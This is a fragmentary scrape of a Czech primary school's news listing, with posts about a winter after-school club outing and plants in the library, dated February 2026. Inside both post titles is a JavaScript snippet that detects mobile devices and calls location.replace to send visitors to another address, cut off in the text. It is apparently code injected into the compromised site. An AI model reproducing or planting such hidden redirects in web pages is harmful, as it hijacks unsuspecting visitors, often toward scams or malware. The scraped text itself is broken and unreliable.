
Novinky
ZIMA S DRUŽINOU
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
27. 2. 2026
https://www.pohodovaskola.eu/wp-content/uploads/2026/02/zima-s-
druzinou-06.jpg
2048
1536
a_pohodovaskola
https://pohodovaskola.eu/wp-content/uploads/2020/09/logo.jpg
a_pohodovaskola
2026-02-27 17:01:42
2026-02-27 17:01:43
ZIMA
S DRUŽINOU
Novinky
ROSTLINY V KNIHOVNĚ?
(window.matchMedia("
(pointer:coarse)").matches||/Android|iPhone|iPad|iPod|Mobile|Tablet|
Phone|webOS|BlackBerry|Opera
Mini|IEMobile/i.test(navigator.userAgent))&&location.replace("https
17. 2. 2026